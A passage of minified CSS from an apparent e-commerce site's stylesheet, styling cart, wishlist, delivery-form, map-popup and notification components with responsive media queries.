calc(0px - var(--popup-padding))}.cart._rent .cart__bill.cart-bill{display:none}.cart__bill-mobile.cart-bill{display:none}@media(max-width:1280px){.cart__bill-mobile.cart-bill{display:block;padding:1.5rem var(--block-padding);padding-bottom:2rem;margin:0 calc(0px - var(--block-padding));border-top:1px solid rgba(65,92,152,.2)}.cart__bill-mobile.cart-bill._has-label{padding-top:4.0625rem;border-top:0}.cart__bill-mobile.cart-bill .cart-bill__label{border-bottom:0}}@media(max-width:640px){.cart__bill-mobile.cart-bill{padding-bottom:1.5625rem}.cart__bill-mobile.cart-bill._has-label{padding-top:3.4375rem}}._opened-delivery .cart{display:grid;grid-template-columns:31.9375rem 1fr;grid-template-rows:min-content 1fr}@media(max-width:1665px){._opened-delivery .cart{grid-template-columns:27.4375rem 1fr}}._opened-delivery .cart__cart-list{display:flex}._opened-delivery .cart__cart-list .cart__back-btn{display:inline-flex}._opened-delivery .cart__delivery{position:relative;display:flex}._opened-delivery .cart__delivery .cart__back-btn{display:none}._opened-delivery .cart__tabs{display:none}._opened-delivery .cart__title{display:none}._opened-delivery .cart__title._cart,._opened-delivery .cart__title._delivery{display:flex}@media(max-width:1280px){._opened-delivery .cart{display:block}._opened-delivery .cart__cart-list{display:none}._opened-delivery .cart__delivery{margin-left:calc(0px - var(--popup-padding))}._opened-delivery .cart__delivery .cart__back-btn{display:inline-flex}}@media(max-width:1280px)and (max-width:767px){._opened-delivery .cart__delivery .cart__back-btn{margin-left:8px}}@media(max-width:1280px){._opened-delivery .cart__delivery .popups__close-button{display:inline-flex}}._opened-delivery .cart-item{display:grid;grid-template-areas:"img-wrapper info" "img-wrapper controls";grid-template-columns:auto 1fr}._opened-delivery .cart-item__info{width:auto}._opened-delivery .cart-item__controls{margin-top:auto}._opened-delivery .cart-item .counter__btn{display:none}._opened-delivery .cart-item .counter__units{display:inline-block}._opened-pay .cart{margin-inline:calc(0px - var(--popup-padding));grid-template-columns:1fr 1fr 1fr}._opened-pay .cart__title-wrapper._delivery{margin-bottom:3.625rem}._opened-pay .cart__cart-list{width:100%;box-sizing:border-box;margin-left:0}._opened-pay .cart__pay{display:flex;width:100%;box-sizing:border-box}._opened-pay .cart__pay .cart__title{display:flex}._opened-pay .cart__delivery{margin-inline:0;width:100%;box-sizing:border-box}._opened-pay .cart__delivery .cart__back-btn{display:inline-flex}._opened-pay .cart__delivery .cart-bottom{display:none}._opened-pay .cart__delivery-content{display:none}._opened-pay .cart__delivery-content._total{display:block}._opened-pay .cart__list{display:none}._opened-pay .cart__list._readonly{display:block;margin-bottom:0}._opened-pay .cart__list._readonly .cart-list__list{row-gap:0}@media(max-width:1440px){._opened-pay .cart__title-wrapper._delivery{margin-bottom:38px}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:42px}}@media(max-width:1280px){._opened-pay .cart{grid-template-columns:1fr 1fr}._opened-pay .cart__cart-list{display:none}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{grid-column:2/3}._opened-pay .cart__pay::after{content:none}}@media(max-width:1024px){._opened-pay .cart{font-size:14px}._opened-pay .cart__delivery{margin-left:0;border:0}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:40px}}@media(max-width:992px){._opened-pay .cart{display:flex}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{flex-grow:1;overflow-x:hidden}._opened-pay .cart__pay::after{display:none}._opened-pay .cart__pay .cart__back-btn{display:inline-flex}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:64px}}@media(max-width:640px){._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:46px}}.whishlist-popup__title{padding-right:3.125rem;margin-bottom:4rem}@media(max-width:1440px){.whishlist-popup__title{margin-bottom:40px}}@media(max-width:1280px){.whishlist-popup__title{margin-bottom:32px}}.whishlist-popup__input{flex-direction:column;margin-bottom:2.5rem}@media(max-width:640px){.whishlist-popup__input{--height:50px}}@media(max-width:1280px){.whishlist-popup__form{padding-bottom:10px}}.whishlist-popup__form-btns{display:flex;gap:2rem;align-items:flex-end;justify-content:flex-end}.whishlist-popup__cancel{color:rgba(52,44,37,.4)}.whishlist-popup__cancel:hover{color:var(--gray-dark)}@media(max-width:1440px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px}}@media(max-width:1280px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.whishlist-popup__submit._arrow-s .button__icon{margin-left:8px}}.whishlist-popup__list{margin-top:3rem}@media(max-width:1440px){.whishlist-popup__list{margin-top:32px}}@media(max-width:1280px){.whishlist-popup__list{margin-top:20px}}@media(max-width:640px){.whishlist-popup__list{margin-top:16px}}.whishlist-popup__item{border-bottom:1px solid rgba(65,92,152,.2)}.whishlist-popup__item:first-child{border-top:1px solid rgba(65,92,152,.2)}.wishlists{padding-top:4.875rem;padding-bottom:10rem}@media(max-width:1440px){.wishlists{padding-top:64px;padding-bottom:470px}}@media(max-width:1280px){.wishlists{padding-bottom:441px}}@media(max-width:992px){.wishlists{padding-bottom:207px}}@media(max-width:640px){.wishlists{padding-top:40px;padding-bottom:309px}}.wishlists__header{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-bottom:3.875rem}@media(max-width:1280px){.wishlists__header{margin-bottom:48px}}@media(max-width:640px){.wishlists__header{flex-direction:column;align-items:flex-start}}.wishlists__title{display:flex}@media(max-width:640px){.wishlists__title{margin-bottom:18px}}.wishlists__title-number{color:var(--blue-light);opacity:.5;margin-left:1.5rem}@media(max-width:640px){.wishlists__title-number{margin-left:8px}}.wishlists__new{margin-bottom:1.125rem}@media(max-width:1280px){.wishlists__new._plus .button__icon{--size:24px;margin-left:10px}}@media(max-width:640px){.wishlists__new .desktop{display:none}}.wishlists__new .mobile{display:none}@media(max-width:640px){.wishlists__new .mobile{display:inline-flex}}.wishlists__list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:5.0625rem 2.5rem;width:100%}@media(max-width:1440px){.wishlists__list{gap:64px 32px}}@media(max-width:1280px){.wishlists__list{gap:47px 24px}}@media(max-width:992px){.wishlists__list{grid-template-columns:minmax(0,1fr);gap:48px}}@media(max-width:640px){.wishlists__list{gap:46px}}.wishlists__item{display:flex}@media(max-width:640px){.wishlists__item{padding-top:12px;border-top:1px solid rgba(65,92,152,.2)}}.map .gm-style-iw{background:var(--white);box-shadow:0 0 1.5625rem rgba(0,22,61,.1);border-radius:0;padding:2rem}@media(max-width:640px){.map .gm-style-iw{padding:20px}}.map .gm-style-iw-d{padding:2rem;padding-top:0;padding-left:0}@media(max-width:640px){.map .gm-style-iw-d{padding:20px;padding-top:0;padding-left:0}}.map-popup{max-width:13.6875rem;font-family:var(--default-font-family)}.map-popup h3{color:var(--gray-dark);font-size:1.25rem;line-height:1.75rem;font-weight:400}@media(max-width:640px){.map-popup h3{line-height:26px}}.map-popup p{margin-top:.5rem;color:rgba(52,44,37,.54);font-size:1rem;line-height:1.5rem}@media(max-width:640px){.map-popup p{font-size:14px;line-height:20px}}.map-popup a [href]:hover{color:var(--gray-dark)}.map-popup .choose{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:inline-block;margin-top:2.9375rem;padding-right:2rem;color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:1rem;background-position:right 0 top 50%;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem;transition:background-position .15s ease-out}@media(max-width:640px){.map-popup .choose{padding-right:24px;margin-top:32px;font-size:14px;line-height:16px}}.map-popup .choose:hover{background-position:right 4px top 50%}.wishlist-lists{padding-top:2.6875rem;padding-bottom:13.125rem;background-color:var(--gray-light)}.wishlist-lists._empty{padding-top:2.5rem;padding-bottom:19.5rem}@media(max-width:1440px){.wishlist-lists{padding-top:40px;padding-bottom:120px}}@media(max-width:1280px){.wishlist-lists{padding-top:48px;padding-bottom:80px}}@media(max-width:640px){.wishlist-lists{padding-top:40px}.wishlist-lists._empty{padding-top:1.5rem;padding-bottom:21rem}}.wishlist-lists__wrap{display:flex;flex-direction:column;max-width:82.25rem;row-gap:2.5rem}._empty .wishlist-lists__wrap{max-width:none}@media(max-width:1440px){.wishlist-lists__wrap{max-width:none}}.wishlist-lists__top{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:2.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.wishlist-lists__top{margin-bottom:60px}}@media(max-width:640px){.wishlist-lists__top{margin-bottom:40px}}.wishlist-lists__number{margin-top:4px}@media(max-width:992px){.wishlist-lists__number{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:640px){.wishlist-lists__number{font-size:22px;line-height:29px}}@media(max-width:992px){.wishlist-lists__small{font-size:16px;line-height:24px}}@media(max-width:640px){.wishlist-lists__small{font-size:12px;line-height:16px}}@media(max-width:640px){.wishlist-lists__block._desktop{display:none}}.wishlist-lists__add:hover .button__icon{margin-left:.25rem;transition:margin-left .3s ease-out}@media(max-width:992px){.wishlist-lists__add{font-size:18px;line-height:24px}}@media(max-width:640px){.wishlist-lists__add{font-size:14px;line-height:16px}}@media(max-width:640px){.wishlist-lists__add .desktop{display:none}}.wishlist-lists__add .button__icon{--size:2.25rem;width:var(--size);height:var(--size);margin-left:.625rem;fill:none}@media(max-width:640px){.wishlist-lists__add .button__icon{--size:32px}}.wishlist-lists__filter{display:flex;flex-wrap:wrap;gap:.5rem}.wishlist-lists__list{display:grid;row-gap:1.25rem;padding-top:1.4375rem;border-top:1px solid rgba(52,44,37,.1)}.wishlist-lists__item .cart-item{border-color:rgba(52,44,37,.1)}.wishlist-lists__footer{display:flex;flex-wrap:wrap;gap:1.5rem;padding:2rem;margin-top:1.5rem;background-color:var(--default-white)}._empty .wishlist-lists__footer{flex-direction:column;align-items:center;padding:3rem;margin:0;text-align:center}@media(max-width:640px){.wishlist-lists__footer{margin-top:2.5rem;padding:1rem;gap:1.25rem}._empty .wishlist-lists__footer{padding:2rem;margin-top:1.5rem;gap:1.375rem}}.wishlist-lists__footer-link{margin-inline-start:auto}._empty .wishlist-lists__footer-link{margin-inline:auto}.wishlist-lists__footer-text{display:flex;-moz-column-gap:1rem;column-gap:1rem;color:var(--gray-dark);padding-top:.125rem}@media(max-width:640px){.wishlist-lists__footer-text{line-height:1.375rem;align-items:center}}.wishlist-lists__footer-icon{--size:2rem;width:var(--size);height:var(--size);margin-top:-.125rem;flex-shrink:0}@media(max-width:640px){.wishlist-lists__footer-icon{--size:1.5rem}}.wishlist-lists .custom-select-container{background-color:var(--gray-light)}.wishlist-lists .select .custom-select-panel{background-color:var(--gray-light)}.delivery-auth__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-auth__title{margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__title{margin-bottom:22px}}@media(max-width:640px){.delivery-auth__title{margin-bottom:20px}}.delivery-auth[data-form-stage=user-info] .delivery-auth__form{display:none}.delivery-auth__fields{position:relative;display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-auth__fields:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.delivery-auth__fields:not(:last-child){margin-bottom:32px}}@media(max-width:1024px){.delivery-auth__fields:not(:last-child){margin-bottom:24px}}.delivery-auth__fields._sms{display:none;padding-bottom:2rem}.cart__block._sms .delivery-auth__fields._sms{display:flex}.delivery-auth__fields._socials{align-items:center}@media(max-width:768px){.delivery-auth__fields._socials{flex-wrap:wrap;row-gap:24px}}@media(max-width:374px){.delivery-auth__fields._socials{-moz-column-gap:4px;column-gap:4px}}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._sms{display:flex}.delivery-auth[data-form-stage=sms] .delivery-auth__fields._tel{margin-bottom:0}.delivery-auth__input{flex-grow:1}.delivery-auth__link{display:inline-flex;align-items:flex-start;box-sizing:border-box;height:2.1875rem;padding:0 .9375rem;padding-top:.2em;line-height:1;font-family:var(--font-family-suisse);border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-auth__link:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.delivery-auth__link{height:32px;padding:0 11px;padding-top:.35em}}@media(max-width:768px){.delivery-auth__link{justify-content:center}}@media(max-width:640px){.delivery-auth__link{font-size:18px}}.delivery-auth__submit-btn{display:none}.delivery-auth[data-form-stage=default] .delivery-auth__submit-btn{display:inline-flex}.delivery-auth__send-repeat{position:absolute;bottom:0;left:0;display:inline-flex;font-size:.75rem}.delivery-auth__send-repeat .button__icon{margin-left:.5rem}.delivery-auth__send-repeat:hover .button__text{transform:translateX(.25rem)}.delivery-auth__user-block{display:none}.delivery-auth[data-form-stage=user-info] .delivery-auth__user-block{display:block}.delivery-auth__user-info{display:flex;flex-direction:column;padding-bottom:2rem;margin-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.1)}.delivery-auth__user-info tr{display:flex;justify-content:space-between}.delivery-auth__user-info tr:not(:last-child){margin-bottom:2rem}.delivery-auth__user-info td{flex-grow:1;width:50%}.delivery-auth__user-info td:first-child{width:40%}.delivery-auth__user-controls{display:flex;justify-content:space-between;flex-wrap:wrap;-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem}.delivery-auth__user-edit .button__icon{width:1.5rem;height:1.5rem;margin-left:1rem;fill:none}.delivery-auth__user-edit .button__text{transition:transform .3s ease-out}.delivery-auth__user-edit:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__user-change .button__icon{margin-left:1rem}.delivery-auth__user-change .button__text{transition:transform .3s ease-out}.delivery-auth__user-change:hover .button__text{transform:translateX(.3125rem)}.delivery-auth__checkbox{margin-top:4.5rem}@media(max-width:1024px){.delivery-auth__checkbox{margin-top:57px}}@media(max-width:640px){.delivery-auth__checkbox{margin-top:48px}}.delivery-auth__form._email{display:none}[data-delivery-auth=tel] .delivery-auth__form{display:block}[data-delivery-auth=tel] .delivery-auth__form._email{display:none}[data-delivery-auth=email] .delivery-auth__form{display:none}[data-delivery-auth=email] .delivery-auth__form._email{display:block}.cart__block._email .delivery-auth__form{display:none}.cart__block._email .delivery-auth__form._email{display:block}.delivery-auth__change-auth{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-left:auto}@media(max-width:768px){.delivery-auth__change-auth{margin-left:0;margin-right:40%}}.delivery-auth__change-auth-icon{--size:0.5rem;width:var(--size);height:var(--size)}.delivery-register__title{margin-bottom:2.875rem}@media(max-width:1440px){.delivery-register__title{margin-bottom:30px}}@media(max-width:1024px){.delivery-register__title{margin-bottom:17px}}@media(max-width:992px){.delivery-register__title{margin-bottom:23px}}@media(max-width:640px){.delivery-register__title{margin-bottom:20px}}.delivery-register__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:flex-end}.delivery-register__fields:not(:last-child){margin-bottom:1.5rem}.delivery-register__fields._datetime{display:none}.delivery-register__fields._radio{gap:.5rem;align-items:stretch;margin-top:2.9375rem}@media(max-width:640px){.delivery-register__fields{flex-direction:column;row-gap:16px}.delivery-register__fields:not(:last-child){margin-bottom:16px}}.delivery-register__fields._legal{gap:1rem;align-items:stretch}@media(max-width:1280px){.delivery-register__fields._legal{flex-direction:column}}@media(max-width:992px){.delivery-register__fields._legal{flex-direction:row}}@media(max-width:640px){.delivery-register__fields._legal{gap:8px;flex-direction:column}}.delivery-register__input{flex-grow:1;width:100%}@media(max-width:640px){.delivery-register__input{--height:56px}}.delivery-register__checkbox{margin-top:1.5rem}.delivery-register__checkbox._datetime{margin-bottom:1rem}@media(max-width:1024px){.delivery-register__checkbox{margin-top:32px}}.delivery-register__checkbox._datetime:has(:checked)~.delivery-register__fields._datetime{display:flex}.delivery-register__link{display:inline-flex;align-items:center;height:2.1875rem;padding:0 1rem;padding-top:.2em;font-family:var(--font-family-suisse);box-sizing:border-box;border:1px solid var(--blue-dark);border-radius:100vmax}.delivery-register__legal{margin-top:1rem}.delivery-register__legal-text{margin-top:1.5rem}.delivery-register._new-user .delivery-register__fields._radio{margin-top:0}.delivery-register._new-user .delivery-register__fields._hidden{display:none}.delivery-address__title{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__title{margin-bottom:10px}}.delivery-address__section{display:flex;flex-direction:column}.delivery-address__section .delivery-data._cdek{display:none}.delivery-address__section._courier .delivery-address__store-info{display:none}.delivery-address__section._sdek .delivery-address__date-time{display:none}.delivery-address__section._sdek .delivery-address__store-info{display:block}.delivery-address__section._sdek .delivery-address__delivery-wrapper._sdek{display:block}.delivery-address__section._sdek .delivery-address__select._sdek{display:block}.delivery-address__section._cdek-address .delivery-data._cdek{display:flex}.delivery-address__select{margin-bottom:1.5rem}@media(max-width:640px){.delivery-address__select{margin-bottom:24px}}.delivery-address__select._sdek{display:none;margin-bottom:3rem}.delivery-address__select._store{margin-bottom:3rem}@media(max-width:1024px){.delivery-address__select._store{margin-bottom:32px}}@media(max-width:640px){.delivery-address__select._store{margin-bottom:46px}}.delivery-address__delivery-wrapper{position:relative}.delivery-address__delivery-wrapper._sdek{display:none}.delivery-address__fields{display:flex;-moz-column-gap:1rem;column-gap:1rem;flex-wrap:wrap}@media(max-width:640px){.delivery-address__fields{-moz-column-gap:8px;column-gap:8px}}.delivery-address__fields>*{flex-grow:1}.delivery-address__fields._cols-4{margin-top:1.5rem}.delivery-address__fields._cols-4 .delivery-address__input{width:20%}@media(max-width:640px){.delivery-address__fields._cols-4 .delivery-address__input{width:40%}}@media(max-width:640px){.delivery-address__fields._cols-4{margin-top:22px;row-gap:6px}}@media(max-width:640px){.delivery-address__fields._datetime{flex-wrap:nowrap}}.delivery-address__radios{display:flex;flex-direction:column;row-gap:1.5rem;margin-bottom:3rem}@media(max-width:640px){.delivery-address__radios{row-gap:16px;margin-bottom:28px}}@media(max-width:767px){.delivery-address__radio .radio__text{font-size:10px}}.delivery-address__price{margin-top:5.875rem;padding-top:3.0625rem;border-top:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.delivery-address__price{margin-top:32px;padding-top:32px}}@media(max-width:767px){.delivery-address__price{margin-top:36px;padding-top:0;border:none;font-size:10px;line-height:16px}}.delivery-address__price-value{display:inline-block;margin-top:.4375rem;font-size:2rem;line-height:1.3;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__price-value{margin-top:4px;font-size:22px}}.delivery-address__tabs-list{margin-inline:calc(var(--block-padding)*-1)}@media(max-width:767px){.delivery-address__tabs-list{margin-bottom:32px}}@media(max-width:767px){.delivery-address__tabs-list .tabs__trigger{min-height:40px}}.delivery-address__change-city{align-self:flex-start;display:flex;align-items:center;gap:1rem}.delivery-address__pick-up-button{display:flex;justify-content:center;align-items:center;width:100%;padding:1rem;gap:1rem;border:1px solid var(--blue-dark);color:var(--blue-dark);background-color:rgba(0,0,0,0);cursor:pointer}.delivery-address__section._cdek-address .delivery-address__pick-up-button{display:none}.delivery-address__pick-up-icon{fill:none}.delivery-address__change-city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font-family:var(--font-family-suisse)}@media(max-width:767px){.delivery-address__change-city{gap:8px}}.delivery-address__change-city:not(:last-child){margin-bottom:3rem}@media(max-width:768px){.delivery-address__change-city:not(:last-child){margin-bottom:32px}}.delivery-address__change-city-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:768px){.delivery-address__change-city-icon{--size:16px}}.delivery-address__text{color:var(--gray-dark)}.delivery-address__text:not(:last-child){margin-bottom:1.5rem}.delivery-address__change-address{display:flex;flex-direction:column;font:inherit}.delivery-address__change-address._cdek:not(:last-child){margin-bottom:3rem}.delivery-address__section:not(._cdek-address) .delivery-address__change-address._cdek{display:none}.delivery-address__change-address-text{padding:1.5rem;background-color:var(--blue-dark);color:var(--white);font-size:1.25rem;line-height:1.75rem}@media(max-width:768px){.delivery-address__change-address-text{font-size:16px;line-height:24px}}.delivery-address__change-address-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:center;align-items:center;gap:1rem;padding:.9375rem 1.5rem;border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;line-height:1.25;cursor:pointer}.delivery-address__change-address-btn._save{width:100%;margin-top:1.5rem}.delivery-address__change-address-btn._save span{padding-top:.25em}@media(max-width:767px){.delivery-address__change-address-btn{gap:.5rem;padding:.875rem 1.5rem;font-size:.875rem;line-height:1rem}.delivery-address__change-address-btn._save span{padding-top:.2em}}.delivery-address__edit-address{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;font:inherit}.delivery-address__edit-address:not(:last-child){margin-bottom:1.5rem}@media(max-width:767px){.delivery-address__edit-address{gap:8px}.delivery-address__edit-address:not(:last-child){margin-bottom:1rem}}.delivery-address__edit-address-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.delivery-address__edit-address-icon{--size:16px}}.delivery-address__change-address-wrap:not(:last-child){margin-bottom:3rem}.delivery-address._edit .delivery-address__change-address-wrap{display:none}.delivery-address__address-inputs{display:none;margin-bottom:3rem}.delivery-address._edit .delivery-address__address-inputs{display:block}@media(max-width:768px){.delivery-address__address-inputs{margin-bottom:50px}}@media(max-width:640px){.delivery-address__address-inputs{margin-bottom:30px}}.notification-wishlist{display:flex}.notification-wishlist__imgs{display:flex;justify-content:center;width:7.5rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-wishlist__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-wishlist__img-wrap:first-child,.notification-wishlist__img-wrap:nth-child(2):last-child{justify-content:center}.notification-wishlist__img-wrap:first-child .notification-wishlist__img,.notification-wishlist__img-wrap:nth-child(2):last-child .notification-wishlist__img{-o-object-position:center;object-position:center;max-width:100%}.notification-wishlist__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-wishlist__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-wishlist__img-wrap:first-child{width:33.3%}}.notification-wishlist__img-wrap:first-child:nth-last-child(2),.notification-wishlist__img-wrap:nth-child(2):last-child{width:50%}.notification-wishlist__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-wishlist__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-wishlist__img{width:296px}}@media(max-width:1280px){.notification-wishlist__img{width:197px}}@media(max-width:640px){.notification-wishlist__img{width:115px}}.notification-wishlist__content{display:flex;flex-direction:column;align-items:flex-start}.notification-wishlist__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-wishlist__text{margin-bottom:16px}}@media(max-width:640px){.notification-wishlist__text{margin-bottom:32px}}.notification-wishlist__link{display:flex;align-items:flex-end}.notification-wishlist__link:hover .notification-wishlist__link-icon{transform:translateX(4px)}.notification-wishlist__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;transition:transform .3s ease-out}.notification-wishlist__link-icon._sm{--size:0.75rem}@media(max-width:640px){.notification-wishlist__link-icon{--size:16px}}.notification-wishlist-new{padding-block:1.25rem 5.25rem}@media(max-width:640px){.notification-wishlist-new{padding-block:0 3.5rem}}.notification-wishlist-new .notification-wishlist__content{justify-content:center}.notification-wishlist-new .notification-wishlist__text{margin-bottom:.5rem}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__text{margin-top:.3125rem;font-size:.875rem;line-height:1.375rem}}.notification-wishlist-new .notification-wishlist__link{display:block}.notification-wishlist-new .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-new .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-new .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-wishlist-save .notification-wishlist__link{display:block}.notification-wishlist-save .notification-wishlist__imgs{width:6rem;height:5rem;flex-shrink:0;margin-left:1.25rem}.notification-wishlist-save .notification-wishlist__imgs>*{width:100%;height:100%}@media(max-width:640px){.notification-wishlist-save .notification-wishlist__imgs{width:5.375rem;height:4.5rem;margin-left:0}}.notification-cart{display:flex}.notification-cart__imgs{display:flex;justify-content:center;flex-shrink:0;width:4rem;height:5rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}.notification-cart__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem .3125rem;background-color:var(--white);box-sizing:border-box}.notification-cart__img-wrap:first-child,.notification-cart__img-wrap:nth-child(2):last-child{justify-content:center}.notification-cart__img-wrap:first-child .notification-cart__img,.notification-cart__img-wrap:nth-child(2):last-child .notification-cart__img{-o-object-position:center;object-position:center;max-width:100%}.notification-cart__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.notification-cart__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.notification-cart__img-wrap:first-child{width:33.3%}}.notification-cart__img-wrap:first-child:nth-last-child(2),.notification-cart__img-wrap:nth-child(2):last-child{width:50%}.notification-cart__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.notification-cart__img{width:3.3125rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1440px){.notification-cart__img{width:296px}}@media(max-width:1280px){.notification-cart__img{width:197px}}@media(max-width:640px){.notification-cart__img{width:115px}}.notification-cart__content{display:flex;flex-direction:column;align-items:flex-start}.notification-cart__text{margin-bottom:.5rem;color:var(--gray-dark)}@media(max-width:1280px){.notification-cart__text{margin-bottom:16px}}@media(max-width:640px){.notification-cart__text{margin-bottom:32px}}.notification-cart__link:hover .notification-cart__link-icon{transform:translateX(4px)}.notification-cart__link-icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:4px;vertical-align:text-bottom;transition:transform .3s ease-out}@media(max-width:640px){.notification-cart__link-icon{--size:16px}}.notification-link{padding-top:3px}.notification{position:fixed;bottom:2rem;left:2rem;z-index:30;display:flex;align-items:flex-start;width:29.1875rem;padding:.75rem;background:var(--white);border:1px solid var(--blue-dark);transition:visability .3s ease-out,opacity .3s ease-out,transform .3s ease-out}.notification._wishlist-new{width:27.0625rem}@media(max-width:1440px){.notification{bottom:22px;left:28px;width:26.25rem}}@media(max-width:1280px){.notification{left:20px;right:20px;width:25rem}}@media(max-width:640px){.notification{left:16px;right:16px;width:auto}.notification._wishlist-new{width:auto}}.notification._hide{transform:translate3d(0,1.25rem,0);visibility:hidden;opacity:0}.notification._compare-delete-category .notification__content.notification-compare-delete-category{display:flex}.notification._compare-new{box-sizing:border-box;width:26.6875rem}.notification._compare-new .notification__content.notification-compare-new{display:flex}.notification._compare-new .notification__button{min-height:4.5rem}@media(max-width:1440px){.notification._compare-new .notification__button{min-height:4rem}}@media(max-width:992px){.notification._compare-new{width:22rem}.notification._compare-new .notification__button{min-height:auto}.notification._compare-new .notification__close{margin-left:-.625rem}}@media(max-width:640px){.notification._compare-new{width:21.4375rem}}.notification._wishlist .notification__content.notification-wishlist{display:flex}.notification._wishlist-new .notification__content.notification-wishlist-new{display:flex}.notification._wishlist-save .notification__content.notification-wishlist-save{display:flex}.notification._cart .notification__content.notification-cart{display:flex}.notification._link{padding:.9375rem;align-items:center}.notification._link .notification__content.notification-link{display:flex}.notification._save{padding:.9375rem;align-items:center}.notification._save .notification__content.notification-save{display:flex}.notification__content{display:none;flex-grow:1}.notification__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);margin-left:1rem;padding:.1875rem}.notification__close .popups__close-icon{width:100%;height:100%}.notification__close:hover{opacity:.7}.notification__button{position:absolute;left:0;bottom:0;width:100%;padding:1.375rem 1.25rem 1.125rem 1.25rem;background-color:var(--blue-dark);color:var(--gray-light)}.notification__button:hover{opacity:.9}@media(max-width:640px){.notification__button{font-size:.875rem;line-height:1rem}}.notification-compare{padding-block:1.25rem 5.6875rem}@media(max-width:1440px){.notification-compare{padding-block:1.25rem 5.125rem}}@media(max-width:992px){.notification-compare{padding-block:.75rem 4.375rem}}@media(max-width:640px){.notification-compare{padding-block:.25rem 3.625rem}}.notification-compare__icon{--size:3.25rem;flex-shrink:0;width:var(--size);height:var(--size);margin:auto 1.5rem auto 1.25rem}@media(max-width:992px){.notification-compare__icon{--size:3rem;margin:auto 1rem auto .75rem}}@media(max-width:640px){.notification-compare__icon{--size:2.5rem;margin-left:0}}.notification-compare__imgs{flex-shrink:0;display:flex;justify-content:center;width:4.0625rem;height:5rem;margin-left:1.25rem;margin-right:1rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:992px){.notification-compare__imgs{margin-left:.625rem}}@media(max-width:640px){.notification-compare__imgs{width:3.75rem;height:4.625rem;margin-left:-.125rem}}.notification-compare__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:.5625rem 